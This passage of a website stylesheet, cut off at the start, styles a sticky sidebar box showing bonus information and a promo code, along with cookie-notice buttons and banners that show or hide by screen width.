    margin-bottom: 40px;
  }
}

.floatBox-sidebar > .wrapper {
  width: 100%;
  background-color: #949393;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  overflow: hidden;
}

.floatBox-sidebar .rankImg {
  padding: 0;
}

.floatBox-sidebar .content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.floatBox-sidebar .content > .wrapper {
  overflow: hidden;
  width: 100%;
}

.floatBox-sidebar .content .bonusInfo {
  padding: 0;
  text-align: center;
  color: #ffffff;
  font-size: 1.125rem;
  font-weight: 800;
}

.floatBox-sidebar .content .box-code {
  padding: 0 15px;
}

.floatBox-sidebar .content .promoCode {
  float: left;
  width: 100%;
  margin-top: 10px;
  padding: 0;
  padding-bottom: 5px;
  text-align: center;
  color: #ffffff;
  font-size: 1.125rem;
  font-weight: 400;
  border: 1px dashed #949393;
}

.floatBox-sidebar .floatBox-btn .btn-box {
  -webkit-transform: translate(30%, 0) rotate(90deg);
          transform: translate(30%, 0) rotate(90deg);
}

.floatBox-sidebar.stick {
  position: fixed;
  top: 0;
  -webkit-box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
          box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
}

#cookie-notice a {
  background-image: initial !important;
  border: initial !important;
  border-radius: initial !important;
  -webkit-box-shadow: initial !important;
          box-shadow: initial !important;
  text-shadow: initial !important;
}

#cookie-notice a#cn-accept-cookie {
  background-color: #f47857 !important;
  color: #ffffff;
}

#cookie-notice a.cn-more-info {
  background-color: #949393 !important;
  color: #000000;
}

.banner {
  width: 100%;
  padding: 0 20px 40px;
  text-align: center;
}

.banner-home-top, .banner-post-bottom {
  display: block;
}

@media screen and (min-width: 720px) {
  .banner-home-top, .banner-post-bottom {
    display: none;
  }
}

.banner-home-top {
  padding-top: 40px;
}
/*# sourceMappingURL=custom_style.css.map */